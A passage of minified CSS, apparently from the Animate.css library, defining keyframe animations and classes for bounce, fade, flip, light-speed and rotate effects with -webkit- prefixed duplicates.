skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes 